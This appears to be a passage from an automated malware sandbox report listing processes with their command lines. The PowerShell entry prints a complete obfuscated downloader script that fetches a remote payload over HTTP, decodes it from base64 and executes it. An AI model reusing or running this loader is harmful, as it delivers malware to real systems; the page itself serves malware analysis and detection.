





| 1732 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" " <#clubbism Orthotropal codline Udgangssprogets halvprofessionelle Nonbiodegradable #>;$Perculsion='Genetableres';<#Piteously Forrings Askaris #>; function Ventricoseness($Smallholder){If ($host.DebuggerEnabled) {$Allylate++;}$Bevidsthedsudvidelsers=$Handelsrettighederne+$Smallholder.'Length'-$Allylate; for ( $Sgeprocedurers=2;$Sgeprocedurers -lt $Bevidsthedsudvidelsers;$Sgeprocedurers+=3){$Testiklens=$Sgeprocedurers;$Balancekunsterne+=$Smallholder[$Sgeprocedurers];}$Balancekunsterne;}function Xanthelasma($Permanens){ & ($Outwiggle) ($Permanens);}$Hvdstid=Ventricoseness ' vM UoJozMeiMulB lTja F/ M ';$Fiskeriinteressers=Ventricoseness ' RT ylMeslu1st2Hy ';$Counterpointe='Fo[DynReEF TG .GtSBaE Kr,ev riceCReELsP DoCaiD,nS TTrmWeA WNSaa ag ieD R ] n: C: uSPaE TC BUDiR .iM.t.lyEup CrPuoRetPooUnCSpo rl S=Pr$Brf eIRuS IK oePrRStISpI MNOvTAfE tR.feSks,as aETirH SO ';$Hvdstid+=Ventricoseness ' 5Sp.p 0re I (LuWbiizon FdAco TwGasTi rNInT l E1S.0 S.F.0 e;Ip F WSki tn h6 f4Kl;Tr oxM 6 a4Un;Ry Har MvBa:Ra1 i3 H1Br.Ta0Fi)L LaGAfe ,cGakUnoNe/Fo2 S0Da1S 0Sw0Ur1P.0In1H. .FOui TrAfeHofInoU.xKu/Ud1F,3G 1 . S0As ';$Smeltery=Ventricoseness 'UnU.dsKoeV.rS - Oa DgGrEGiN ptUd ';$Talmagien=Ventricoseness ' UhLotHatSapS s C: / ./F rD zJuk BkOpuF.mMaa .nF,ofov ,oJe.RymtakSa/UncStgmai anNad De.pxSt/ K Mo BlSal foKokS.v,eiA u Gm ls,c.G c DuFir S ';$Fragtmndene=Ventricoseness 'Te>Pl ';$Outwiggle=Ventricoseness 'StIUneTix.a ';$centauric='toner';$Ultrasevere='\Helenus.Jav';Xanthelasma (Ventricoseness 'J $ sgdrLLsO BbVeaCil :BaA.tT clGraTrN KtA iTaD .e SN =Ta$ rEManP V n:Q,A.oPInpCad a HtViaCh+K $OrU SlRaTIrrpaANdsPre AV SE,sR,leFo ');Xanthelasma (Ventricoseness 'La$Reg,olMoOStbS,A rLLi:GuCKoOAnN aTUniSmnFoE.enMyT Ga ULU,L yUn=g $VetauaUnLA mDiAKoGsiIGiE ,N R.S sAbpReLGeI TDi(In$ KfberRea kG .TS MU N Fd.oe rNS eTe)c ');Xanthelasma (Ventricoseness $Counterpointe);$Talmagien=$Continentally[0];$Spaltet=(Ventricoseness '.m$T GC,l voE,bBeafrl a: lI n SdBadInaWiT.aALeo ,pF,e uRI AS t LI Fo nNG.ER,rB = InD EEmwOs- no.aBThjLiESvC tuk Lys fyOusOmTEueVamFo. Pn MeSyTta. nW,eE FbN cInlNii rEU,nL t a ');Xanthelasma ($Spaltet);Xanthelasma (Ventricoseness 'Ma$prIN.n FdLndCraMot xaF o epOveSer OaM tP.im oY nMaeUrrMo.P H deTeaVed oe nrCrs S[ $S SSim.eePllLotUle KrH.yFu]N = .$ImH v,ed tsSltLyiNadA ');$Bided=Ventricoseness 'An$ SI EnFldKudt.a nt.aaHioP.pWheInrSaaHotFtiPyo MnAdeUnr A.PeDReo EwBenFolFioDeaFld LFBeisvlFeeK ( .$MaTCaaO.lM.mEmaVogN iSteDencl,F $BlSQui en ioQulCaoS,gCoi NsRs)Un ';$Sinologis=$Atlantides;Xanthelasma (Ventricoseness ' a$P,gRelHjO vbL a,eLSa: WBD RTuNOvdAcs,ttauOBifBiFHoeLarPiSCe=Eb( VTGlE usSet P- P,aAFotSih u Hy$Ens Ki Tn UoNoLScOGuGReiTys e)Ch ');while (!$Brndstoffers) {Xanthelasma (Ventricoseness ' $G,gPul Do CbChaAplHu:InSZequau riP l lXygFreBeePa=Di$ htCorHauSveAd ') ;Xanthelasma $Bided;Xanthelasma (Ventricoseness ' Ss Ut hANoRSyt -TaS ClS,epeE kP e .4 e ');Xanthelasma (Ventricoseness ' ,$BagArl.rOspb rAoulZa: Sb nR oNM,do S uT lO pFdrfJ ESkr eS s=Ud(DitK eTaS .t o-SpPkaa tChhSu u$ Fs oiL,nNaoLalMio G iiFusVa)Fo ') ;Xanthelasma (Ventricoseness ' S$BeG GlU OAnBdaa PL p:Deb WeO.FNaireLDeTSoH.o=Ma$ ,g nl.aOMibBla elSq:KaBG u.tGB lGrO .S HsSh+Su+Mi% g$F CenOP nG.TEfi nnTaeU,nRetPaahaLTeLUnY r. GC SoMoUQunIrTTr ') ;$Talmagien=$Continentally[$Befilth];}$Plateauhl=278083;$Spool=29265;Xanthelasma (Ventricoseness 'K,$HogBeL eo ebTrAPalEv:TaAJeNphgF IchoGelU.iTrt eHEc u,=.l AcG Le DtDi-foC ,OS,n tBeEDrnT,TPe T,$ nss.IMunReORoLovOIngKoIFrSTy ');Xanthelasma (Ventricoseness ' T$ .gS lfroO,bWea l ,:MirTai amOcs Om ae.edSye unS sAn Ab=Pa Me[ HSYey esDrtIne ,mW . lC o RnM vBoePar,ht R]He:Tr:KeF r ioAlm DB BaLasTyeNo6Co4BoSDetK.r ai BnMegar(Ko$ SAA nH gI,i .oIblKoi LtFahFu)En ');Xanthelasma (Ventricoseness 'Ba$LiGPalSqoEgBN aUnlvi:SteY.RUgIAfks.OSi y=L. .e[StSSlyCiS LTl E TM A. ,tMeEU XSatP,.arEchnSkCzioCaDDui ,N HGr ] :Un: da VsS cF I oIS .ThGKoETaT DS AtU RHoIRen gf ( P$TorD.I.rMpls ,M aeP,DGlEOpN sD )H. ');Xanthelasma (Ventricoseness 'Cy$ArgGiLMroB,BPaa .L ,: SaTiFBatUneC nOvsGuATrnB,gR eunnOv=Fo$WoEAlRSvI UKGaobo.B s CuBeb.ns lTPer.aI MnCaGst(,l$Krp mLDiA,tt AED a ,UC h Hl ,, ,$.rsGePSpo doVeLIn) ');Xanthelasma $Aftensangen;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1788 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | WMIC.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2132 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



